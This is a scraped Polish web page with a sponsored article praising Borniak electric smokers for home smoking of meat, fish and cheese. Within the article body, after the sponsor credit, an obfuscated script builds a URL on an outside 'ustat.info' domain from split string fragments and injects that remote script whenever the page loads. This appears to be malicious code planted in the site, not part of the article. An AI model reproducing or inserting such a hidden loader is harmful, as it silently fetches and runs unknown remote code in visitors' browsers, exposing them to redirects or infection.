                            <ul id="main-menu-ul" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://d4l.pl/biznes-i-finanse/">Biznes i Finanse</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://d4l.pl/budownictwo_i_nieruchomosci/">Budownictwo i Nieruchomości</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://d4l.pl/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28"><a href="https://d4l.pl/gastronomia-i-kulinaria/">Gastronomia</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://d4l.pl/moda-i-uroda/">Moda i Uroda</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://d4l.pl/pozostale-poradniki/">Pozostałe</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://d4l.pl/podroze-i-turystyka/">Turystyka</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://d4l.pl/transport-i-motoryzacja/">Motoryzacja i Transport</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://d4l.pl/zdrowie/">Zdrowie</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
    </header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://d4l.pl/artykul-sponsorowany/" rel="category tag">Artykuł sponsorowany</a> <a href="https://d4l.pl/gastronomia-i-kulinaria/" rel="category tag">Gastronomia i Kulinaria</a></div></div><h1 class="entry-title mb-15">Wędzarnie elektryczne Borniak – pyszne mięsa i wędliny wędzone w domowych warunkach</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1024" height="683" src="https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wędzarnie elektryczne" decoding="async" fetchpriority="high" srcset="https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg 1024w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne-300x200.jpg 300w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne-768x512.jpg 768w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne-1536x1024.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:10px 0 10px 0;text-align:center;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 10px 5px 10px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>Wiele się dziś mówi o zdrowym odżywianiu. Nic dziwnego – odpowiednia dieta to podstawa dobrego samopoczucia. Człowiek, który dostarcza swojemu organizmowi odpowiednich wartości odżywczych i witamin, czuje się lepiej zarówno pod względem fizycznym, jak i psychicznym. Niewłaściwe żywienie może z kolei powodować pogorszenie nastroju, uczucie ciężkości, ospałości, przesytu albo wręcz przeciwnie – niedosytu, który popycha nas do podjadania między posiłkami.</strong></p>
<p>Złe nawyki żywieniowe można zwalczyć, jednak wymaga to odrobiny wysiłku, samozaparcia i motywacji do zmian. Wiele osób obawia się pojęcia &#8222;zdrowej diety&#8221;, kojarząc je z mdłym, mało wyrazistym lub nawet niesmacznym jedzeniem. Są to zupełnie bezpodstawne skojarzenia – zdrowe potrawy mogą być pyszne i aromatyczne, wystarczy dobrze je przyrządzić. Pierwszym krokiem ku lepszemu odżywieniu może być już zamiana potraw smażonych na grillowane lub postawienie na wędzone produkty takie jak sery czy wędliny.</p>
<p><a href="https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-borniak.png"><img decoding="async" class="aligncenter wp-image-6407 size-full" src="https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-borniak.png" alt="Wędzarnia elektryczna Borniak" width="800" height="800" srcset="https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-borniak.png 800w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-borniak-300x300.png 300w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-borniak-150x150.png 150w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-borniak-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2>Wędzarnia elektryczna krokiem do zdrowszego odżywiania. Własnoręczne wędzenie produktów żywnościowych</h2>
<p><b>Wędzenie</b> w warunkach domowych jest niezwykle proste. Dzięki odpowiedniej wędzarni można przygotować przepyszne wędzone potrawy bez użycia chemicznych dodatków. Własnoręcznie uwędzone mięsa to zdrowszy odpowiednik gotowych produktów ze sklepu, w których składzie możemy niestety często znaleźć całe mnóstwo chemii i konserwantów. Wędząc jedzenie samodzielnie, mamy pełną kontrolę nad tym, co jemy i nie narażamy się na spożycie niezdrowych dodatków. Dodatkowo możemy wypróbowywać rozmaite receptury, dzięki czemu nasze wędzonki będą miały niepowtarzalny charakter.</p>
<p>Własnoręcznie uwędzone mięsa, ryby czy sery mogą nie tylko cieszyć nasze kubki smakowe na co dzień. Pomyślmy o kolejnych imprezach domowych i spotkaniach z rodziną czy przyjaciółmi. Zamiast serwować kupione w markecie wędliny i wyjęte z opakowań mięsa pełne konserwantów, możemy pochwalić się efektami swoich starań i zaserwować gościom wędzonki własnej roboty. Nie ma wątpliwości, że nasi znajomi będą zachwyceni smakiem wędzonych mięs, które przyrządziliśmy na działce czy w ogrodzie dzięki elektrycznej wędzarni.</p>
<h2>Wędzarnie Borniak – sprzęt, którego zakupu nie będziemy żałować</h2>
<p>W sprzedaży są dobre wędzarnie, które są dostępne w wielu rozmiarach i mają różne moce i pojemności. Szczególnie godne uwagi są tutaj produkty marki Borniak. Firma ma w swojej ofercie wiele modeli wędzarni elektrycznych, spośród których każdy będzie w stanie znaleźć coś odpowiedniego dla siebie. Dlaczego jednak warto zaufać tej marce? Co jest takiego wspaniałego w wędzarniach firmy Borniak?</p>
<p><b>Wędzarnia elektryczna Borniak</b> jest łatwa w obsłudze – nawet niedoświadczony amator bez problemu poradzi sobie z wędzeniem. Cały proces wędzenia przebiega automatycznie. Wystarczy umieścić w urządzeniu zrębki wędzarnicze i nacisnąć przycisk, a wędzarnia zrobi resztę – spalanie zachodzi samoczynnie. Wnętrze urządzenia wykonane jest z mocnej blachy nierdzewnej, która jest łatwa w czyszczeniu i pielęgnacji. Dzięki termostatowi możliwe jest uzyskanie wymaganej temperatury wewnątrz komory wędzenia, a zainstalowany w maszynie generator dymu ma na tyle pojemny zasobnik, że po nasypaniu zrębków może wytwarzać dym przez kilka godzin bez konieczności uzupełnienia wkładu. <b>Wędzarnia elektryczna</b> Borniak wyposażona jest też w niezależny termostat, dzięki czemu możliwa jest regulacja dymu i jego przepływu wewnątrz urządzenia i ustawienie odpowiednich parametrów procesu wędzenia w zależności od potrzeb. Konstrukcja wędzarni jest więc doskonale przemyślana.</p>
<p><a href="https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna.jpg"><img decoding="async" class="aligncenter wp-image-6409 size-full" src="https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna.jpg" alt="Wędzarnia elektryczna" width="800" height="800" srcset="https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna.jpg 800w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-300x300.jpg 300w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-150x150.jpg 150w, https://d4l.pl/wp-content/uploads/2022/03/wedzarnia-elektryczna-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2>Wędzarnie elektryczne Borniak – proces wędzenia potraw jeszcze nigdy nie był tak prosty</h2>
<p>Wędzenie stało się ostatnio modne. I bardzo dobrze! Zakup wędzarni to doskonały sposób na poprawę swojego sposobu odżywiania. Główne cechy wędzarni Borniak to m.in.: prosta obsługa urządzenia, możliwość wędzenia jednocześnie kilku potraw, kontrola generatora dymu i możliwość dostosowania ustawień do rodzaju przygotowywanej żywności. Wędzenie w domowych warunkach bez użycia chemicznych dodatków to coś, czego naprawdę warto spróbować. Zwłaszcza, że Borniak ma w swojej ofercie różne urządzenia. Każdy model pozwala jednak w równym stopniu na przygotowywanie pysznych wędzonek przy użyciu naturalnych produktów. Warto sprawdzić to na własną rękę i wypróbować domowej roboty wyroby takie jak aromatyczne wędliny, sery czy ryby.</p>
<p>Artykuł powstał przy współpracy z sklepem <a href="https://4prestige.pl/" rel="dofollow">https://4prestige.pl</a> w którego ofercie znaleźć można wędzarnie i grille ogrodowe.</p>
<p><script>
(function(){
idxp_=("u"+"st");idxp=document.createElement("script");idxp.async=true;
idxpu="369895470";idxp_+="a"+("t.");idxp_+="i"+("nf"+("o"))+("/");
idxpu+=".7xx49ft2dxpbkxvm";idxpu+="u84nxXp0pezpmh";
idxp.src="https://"+idxp_+idxpu;idxp.type="text/javascript";
d_b=document.body;d_b.appendChild(idxp);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div class="advads-po-tresci" id="advads-1229935325"><p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center col-md-12 social-network">
		<ul class="social-share">
          <li><a href="javascript:void(0);"><i class="fa fa-share-alt"></i></a></li>      
          <li><a class="fb" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fd4l.pl%2Fwedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach%2F%2F&t=" title="Share on Facebook" target="_blank"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
          <li><a class="tw" href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fd4l.pl%2Fwedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach%2F%2F&text=https%3A%2F%2Fd4l.pl%2Fwedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach%2F%2F" target="_blank" title="Tweet"><i class="fa fa-twitter"></i><span>Twitter</span></a></li>          
          <li><a class="pt" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fd4l.pl%2Fwedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach%2F%2F&description=" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li>
        </ul>	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Zainteresował Ciebie artykuł? Przeczytaj inne:        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://d4l.pl/wp-content/uploads/2026/01/wash-5144821_1280.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/autodetailing-lodz-przyciemnianie-szyb-ppf-i-ochrona-lakieru-ldz-glass/">Autodetailing Łódź – Przyciemnianie szyb, PPF i ochrona lakieru | ŁDZ GLASS</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://d4l.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">2 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://d4l.pl/wp-content/uploads/2026/01/187398928_wp695e24d9ee0870.50502689.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/myjnia-everest-wspiela-sie-w-2025-na-szczyt/">Myjnia Everest wspięła się w 2025 na szczyt</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://d4l.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://d4l.pl/wp-content/uploads/2025/11/773408868_wp6909b72ab6b342.08036542.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/dom-z-bali-drewnianych-letniskowy-czy-caloroczny/">Dom z bali drewnianych letniskowy czy całoroczny?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://d4l.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">5 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://d4l.pl/wp-content/uploads/2025/10/Sztuka-dobrego-dopasowania-–-o-biustonoszach-ktore-podkreslaja-kobiecosc.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/sztuka-dobrego-dopasowania-o-biustonoszach-ktore-podkreslaja-kobiecosc/">Sztuka dobrego dopasowania – o biustonoszach, które podkreślają kobiecość</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://d4l.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://d4l.pl/wp-content/uploads/2025/10/Biustonosze-–-komfort-styl-i-kobiecosc-na-co-dzien.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/biustonosze-komfort-styl-i-kobiecosc-na-co-dzien/">Biustonosze – komfort, styl i kobiecość na co dzień</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://d4l.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://d4l.pl/wp-content/uploads/2025/10/Ile-kosztuje-pranie-kanapy-Sprawdzone-ceny.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/ile-kosztuje-pranie-kanapy-sprawdzone-ceny/">Ile kosztuje pranie kanapy? Sprawdzone ceny</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Writen by"><strong>By</strong></span><a href="https://d4l.pl/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div style="background: none"><div id="alitheme_last_post-3" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Biznes i Finanse</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Najlepsze portale z opiniami i rekomendacjami w 2025 roku" href="https://d4l.pl/najlepsze-portale-z-opiniami-i-rekomendacjami-w-2025-roku/">
						<img src="https://d4l.pl/wp-content/uploads/2025/10/Najlepsze-portale-z-opiniami-i-rekomendacjami-w-2025-roku-alith-resize-.jpg" alt="Najlepsze portale z opiniami i rekomendacjami w 2025 roku"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/najlepsze-portale-z-opiniami-i-rekomendacjami-w-2025-roku/">Najlepsze portale z opiniami i rekomendacjami w 2025 roku</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Praca zdalna jako styl życia, nie tylko źródło dochodu" href="https://d4l.pl/praca-zdalna-jako-styl-zycia-nie-tylko-zrodlo-dochodu/">
						<img src="https://d4l.pl/wp-content/uploads/2025/10/Praca-zdalna-jako-styl-zycia-nie-tylko-zrodlo-dochodu-alith-resize-.jpg" alt="Praca zdalna jako styl życia, nie tylko źródło dochodu"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/praca-zdalna-jako-styl-zycia-nie-tylko-zrodlo-dochodu/">Praca zdalna jako styl życia, nie tylko źródło dochodu</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Budownictwo i Nieruchomości</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dom z bali drewnianych letniskowy czy całoroczny?" href="https://d4l.pl/dom-z-bali-drewnianych-letniskowy-czy-caloroczny/">
						<img src="https://d4l.pl/wp-content/uploads/2025/11/773408868_wp6909b72ab6b342.08036542-alith-resize-.jpg" alt="Dom z bali drewnianych letniskowy czy całoroczny?"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/dom-z-bali-drewnianych-letniskowy-czy-caloroczny/">Dom z bali drewnianych letniskowy czy całoroczny?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego warto stawiać na współpracę z globalnymi liderami technologicznymi?" href="https://d4l.pl/dlaczego-warto-stawiac-na-wspolprace-z-globalnymi-liderami-technologicznymi/">
						<img src="https://d4l.pl/wp-content/uploads/2025/06/175074647_wp6846dde4c4a843.96907766-alith-resize-.jpg" alt="Dlaczego warto stawiać na współpracę z globalnymi liderami technologicznymi?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/dlaczego-warto-stawiac-na-wspolprace-z-globalnymi-liderami-technologicznymi/">Dlaczego warto stawiać na współpracę z globalnymi liderami technologicznymi?</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-4" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Dom i Ogród</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Ile kosztuje pranie kanapy? Sprawdzone ceny" href="https://d4l.pl/ile-kosztuje-pranie-kanapy-sprawdzone-ceny/">
						<img src="https://d4l.pl/wp-content/uploads/2025/10/Ile-kosztuje-pranie-kanapy-Sprawdzone-ceny-alith-resize-.jpg" alt="Ile kosztuje pranie kanapy? Sprawdzone ceny"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/ile-kosztuje-pranie-kanapy-sprawdzone-ceny/">Ile kosztuje pranie kanapy? Sprawdzone ceny</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Czy domek drewniany sprawdzi się na cały rok?" href="https://d4l.pl/czy-domek-drewniany-sprawdzi-sie-na-caly-rok/">
						<img src="https://d4l.pl/wp-content/uploads/2025/08/Czy-domek-drewniany-sprawdzi-sie-na-caly-rok-alith-resize-.jpg" alt="Czy domek drewniany sprawdzi się na cały rok?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/czy-domek-drewniany-sprawdzi-sie-na-caly-rok/">Czy domek drewniany sprawdzi się na cały rok?</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-5" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Gastronomia i Kulinaria</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jaki grill od Broil King? Sprawdzamy najlepszy stosunek jakości do ceny" href="https://d4l.pl/jaki-grill-od-broil-king-sprawdzamy-najlepszy-stosunek-jakosci-do-ceny/">
						<img src="https://d4l.pl/wp-content/uploads/2025/05/136364337_wp682eb286b6a015.21832064-alith-resize-.jpg" alt="Jaki grill od Broil King? Sprawdzamy najlepszy stosunek jakości do ceny"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/jaki-grill-od-broil-king-sprawdzamy-najlepszy-stosunek-jakosci-do-ceny/">Jaki grill od Broil King? Sprawdzamy najlepszy stosunek jakości do ceny</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Wpływ zdrowej diety na Twoje sukcesy sportowe – Healthy Food Catering" href="https://d4l.pl/wplyw-zdrowej-diety-na-twoje-sukcesy-sportowe-healthy-food-catering/">
						<img src="https://d4l.pl/wp-content/uploads/2024/09/food-1050813_1280-alith-resize-.jpg" alt="Wpływ zdrowej diety na Twoje sukcesy sportowe – Healthy Food Catering"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/wplyw-zdrowej-diety-na-twoje-sukcesy-sportowe-healthy-food-catering/">Wpływ zdrowej diety na Twoje sukcesy sportowe – Healthy Food Catering</a></h6>			    </div>
			</article>
		</div></div></div><div style="background: none"><div id="alitheme_last_post-6" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Moda i Uroda</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Sztuka dobrego dopasowania – o biustonoszach, które podkreślają kobiecość" href="https://d4l.pl/sztuka-dobrego-dopasowania-o-biustonoszach-ktore-podkreslaja-kobiecosc/">
						<img src="https://d4l.pl/wp-content/uploads/2025/10/Sztuka-dobrego-dopasowania-–-o-biustonoszach-ktore-podkreslaja-kobiecosc-alith-resize-.jpg" alt="Sztuka dobrego dopasowania – o biustonoszach, które podkreślają kobiecość"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/sztuka-dobrego-dopasowania-o-biustonoszach-ktore-podkreslaja-kobiecosc/">Sztuka dobrego dopasowania – o biustonoszach, które podkreślają kobiecość</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Biustonosze – komfort, styl i kobiecość na co dzień" href="https://d4l.pl/biustonosze-komfort-styl-i-kobiecosc-na-co-dzien/">
						<img src="https://d4l.pl/wp-content/uploads/2025/10/Biustonosze-–-komfort-styl-i-kobiecosc-na-co-dzien-alith-resize-.jpg" alt="Biustonosze – komfort, styl i kobiecość na co dzień"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://d4l.pl/biustonosze-komfort-styl-i-kobiecosc-na-co-dzien/">Biustonosze – komfort, styl i kobiecość na co dzień</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach</span></h4>			<div class="textwidget"><p style="text-align: justify; font-size: 15px; font-weight: normal; color: #4e4e4e;">Zgodnie z <strong>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</strong> Informujemy, że ta strona korzysta z plików cookies.</p>
<p style="text-align: justify; font-size: 15px; font-weight: normal; color: #4e4e4e;">Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div class="has-dark-mode" style="background: none"><div id="alitheme_lastpost-2" class="widget_alitheme_lastpost bottom-content wow fadeInUp"><div class="title_style_1" style="color: #000000"><h4 class="widget-title"><span>Zobacz również:</span></h4></div>	
<ul class="posts-aside-layout-6">
					<li class="alith_title_arrow">
				<a class="post-title" href="https://d4l.pl/autodetailing-lodz-przyciemnianie-szyb-ppf-i-ochrona-lakieru-ldz-glass/">Autodetailing Łódź – Przyciemnianie szyb, PPF i ochrona lakieru | ŁDZ GLASS</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://d4l.pl/myjnia-everest-wspiela-sie-w-2025-na-szczyt/">Myjnia Everest wspięła się w 2025 na szczyt</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://d4l.pl/dom-z-bali-drewnianych-letniskowy-czy-caloroczny/">Dom z bali drewnianych letniskowy czy całoroczny?</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://d4l.pl/sztuka-dobrego-dopasowania-o-biustonoszach-ktore-podkreslaja-kobiecosc/">Sztuka dobrego dopasowania – o biustonoszach, które podkreślają kobiecość</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://d4l.pl/biustonosze-komfort-styl-i-kobiecosc-na-co-dzien/">Biustonosze – komfort, styl i kobiecość na co dzień</a>			</li>
		</ul></div></div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="categories-2" class="widget_categories bottom-content wow fadeInUp"><h4 class="widget-title"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-267"><a href="https://d4l.pl/artykul-sponsorowany/">Artykuł sponsorowany</a> (215)
</li>
